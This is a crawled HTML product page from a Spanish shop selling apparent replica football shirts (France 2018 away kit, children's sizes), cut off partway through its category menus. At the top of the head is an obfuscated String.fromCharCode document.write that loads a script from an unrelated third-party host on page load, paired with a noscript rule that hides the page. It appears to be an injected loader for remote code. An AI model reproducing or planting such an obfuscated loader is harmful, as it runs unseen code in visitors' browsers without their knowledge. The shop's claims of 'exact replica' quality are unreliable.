

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--ni%C3%B1os/selecci%C3%B3n-de-francia-161/cfb3-camisetas-francia-2a-equipacion-mundial-2018-niNos.html
body_size: 19876
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasFrancia 2ª equipacion Mundial 2018 NIÑOS baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="12.5000€ Comprar todas las CFB3-CamisetasFrancia 2ª equipacion Mundial 2018 NIÑOS ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudadera" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-francia-161/cfb3-camisetas-francia-2a-equipacion-mundial-2018-niNos.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-762 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#6e1d0b1c18070d0b2e0d080c5d0d0f03071d0b1a0f1d400d0103400b1d"><span class="__cf_email__" data-cfemail="22514750544b4147624144401141434f4b51475643510c414d4f0c4751">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-francia-161/cfb3-camisetas-francia-2a-equipacion-mundial-2018-niNos.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-francia-161/cfb3-camisetas-francia-2a-equipacion-mundial-2018-niNos.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
